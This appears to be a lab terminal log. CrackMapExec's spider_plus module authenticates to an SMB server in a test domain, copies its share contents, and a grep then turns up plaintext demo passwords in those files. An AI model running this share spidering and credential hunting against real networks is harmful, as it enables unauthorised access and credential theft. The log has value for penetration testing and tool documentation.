 bonclay@kali:/tmp/CrackMapExec$ cme smb 192.168.255.131 -u bonclay -p Password@123 -M spider_plus -o READ_ONLY=False
SMB 192.168.255.131 445 ROGER [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:ROGER) (domain:gold.local) (signing:True) (SMBv1:True)
SMB 192.168.255.131 445 ROGER [+] gold.local\bonclay:Password@123
SPIDER_P... 192.168.255.131 445 ROGER [*] Started spidering plus with option:
SPIDER_P... 192.168.255.131 445 ROGER [*] DIR: ['print$']
SPIDER_P... 192.168.255.131 445 ROGER [*] EXT: ['ico', 'lnk']
SPIDER_P... 192.168.255.131 445 ROGER [*] SIZE: 51200
SPIDER_P... 192.168.255.131 445 ROGER [*] OUTPUT: /tmp/cme_spider_plus
SPIDER_P... 192.168.255.131 445 ROGER [*] Failed listing files on share "SYSVOL" in directory gold.local/DfsrPrivate/*.
SPIDER_P... 192.168.255.131 445 ROGER [-] Cannot list files in directory "gold.local/DfsrPrivate/*"
bonclay@kali:/tmp/CrackMapExec$
bonclay@kali:/tmp/CrackMapExec$
bonclay@kali:/tmp/CrackMapExec$ grep -R "pass" /tmp/cme_spider_plus/192.168.255.131
/tmp/cme_spider_plus/192.168.255.131/Users/Administrator/Desktop/share_test/secret/legit.txt:pass=bonclay123
/tmp/cme_spider_plus/192.168.255.131/Users/Administrator/Desktop/share_test/secret/demo2.txt:password=demo123
/tmp/cme_spider_plus/192.168.255.131/Users/Administrator/Desktop/share_test/secret/password.txt:CEO_pass:demodemo